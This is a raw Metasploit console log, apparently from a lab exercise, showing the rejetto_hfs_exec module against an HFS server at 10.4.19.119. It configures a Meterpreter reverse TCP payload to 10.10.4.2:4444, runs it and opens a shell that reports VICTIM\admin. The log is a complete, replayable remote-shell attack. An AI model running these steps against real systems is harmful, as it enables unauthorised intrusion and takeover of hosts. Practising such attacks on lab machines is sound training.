 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.4.19.119 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.4.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.4.2:4444
[*] Using URL: http://0.0.0.0:8080/Lap0QCiAYyFxBT
[*] Local IP: http://10.10.4.2:8080/Lap0QCiAYyFxBT
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /Lap0QCiAYyFxBT
[*] Sending stage (175174 bytes) to 10.4.19.119
[*] Meterpreter session 1 opened (10.10.4.2:4444 -> 10.4.19.119:49238) at 2023-03-17 15:02:53 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\WyphF.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\WyphF.vbs, unknown result
meterpreter > getuid
Server username: VICTIM\admin